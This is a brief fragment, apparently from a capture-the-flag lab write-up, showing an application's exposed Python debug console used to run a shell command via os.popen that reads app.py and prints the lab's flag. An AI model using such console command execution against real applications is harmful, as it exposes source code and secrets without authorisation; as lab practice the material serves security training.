 In this console you can execute Python expressions in the context of the application.
[console ready]
>>> import os; print(os.popen("cat app.py | grep 'flag'").read())
secret_flag = "THM{Just_a_tiny_misconfiguration}"
>>>